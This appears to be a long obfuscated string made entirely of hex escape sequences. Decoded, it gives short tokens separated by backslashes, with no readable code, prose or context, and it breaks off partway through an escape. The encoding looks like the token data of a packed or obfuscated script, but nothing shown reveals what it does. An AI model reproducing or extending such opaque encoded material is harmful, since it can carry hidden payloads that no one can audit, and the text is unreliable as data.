c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\